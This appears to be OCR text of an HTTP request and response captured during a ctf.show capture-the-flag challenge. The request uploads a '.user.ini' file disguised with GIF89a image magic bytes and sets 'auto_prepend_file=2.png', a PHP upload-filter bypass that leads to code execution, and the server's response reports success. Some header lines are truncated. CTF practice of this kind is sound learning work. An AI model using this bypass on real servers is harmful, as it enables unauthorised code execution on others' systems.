 请求
美化 Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8",
"Chromium";v="141"
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryiloVpuYn5mUb2N4o
Sec-Ch-Ua-Mobile: ?0
Origin:
https://9b1d8746-3124-4419-a681-9e99c273ae2d.challenge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://9b1d8746-3124-4419-a681-9e99c273ae2d.challenge.ctf.show
/
Accept-Encoding: gzip, deflate, br
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
Connection: keep-alive
------WebKitFormBoundaryiloVpuYn5mUb2N4o
Content-Disposition: form-data; name="file"; filename="
.user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=2.png
------WebKitFormBoundaryiloVpuYn5mUb2N4o--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 21 Oct 2025 15:16:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connecti
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-
dified-Since,Cache-Control,Content-Type,Authorization,x-auth-
ken,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}